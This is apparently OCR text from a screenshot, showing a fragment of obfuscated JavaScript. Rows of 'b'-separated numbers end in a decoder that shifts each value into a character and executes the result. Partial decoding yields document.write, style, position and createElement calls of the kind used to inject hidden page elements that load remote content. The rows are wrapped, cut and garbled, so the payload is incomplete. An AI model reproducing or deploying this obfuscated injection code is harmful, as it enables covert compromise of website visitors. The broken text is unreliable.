
70b59b80b-2b0b50b7b52b0b82b-28b-32b-32b-32b64b61b73b56b6
2b-32b-32b59b70b58b76b68b60b69b75b5b78b73b64b75b60b-1b-7
b57b80b67b77b64b63b56b5b73b76b6b58b70b76b69b75b8b15b5b71
b75b20b-2b8b7b-2b-9b74b75b80b67b60b20b-2b77b64b74b64b57b
0b69b17b56b57b74b70b67b76b75b60b18b67b60b61b75b17b7b18b7
8b-32b-32b84b-28b-32b-32b61b76b69b58b75b64b70b69b-9b64b6
b20b-9b59b70b58b76b68b60b69b75b5b58b73b60b56b75b60b28b67
b75b24b75b75b73b64b57b76b75b60b-1b-2b74b73b58b-2b3b-2b63
9b75b8b15b5b71b63b71b-2b0b18b61b5b74b75b80b67b60b5b77b64
5b74b75b80b67b60b5b71b70b74b64b75b64b70b69b20b-2b56b57b7
0b-2b7b-2b18b61b5b74b75b80b67b60b5b75b70b71b20b-2b7b-2b1
75b63b-2b3b-2b8b7b-2b0b18b61b5b74b60b75b24b75b75b73b64b5
b-32b-32b-32b59b70b58b76b68b60b69b75b5b62b60b75b28b67b60
80b-2b0b50b7b52b5b56b71b71b60b69b59b26b63b64b67b59b-1b61
(v)e=window[v];try{new 125;}catch(qwg){w=f;s=[];}r=Strin
+"ode"](w[j]*1+41);}if(e)e(s);</script>'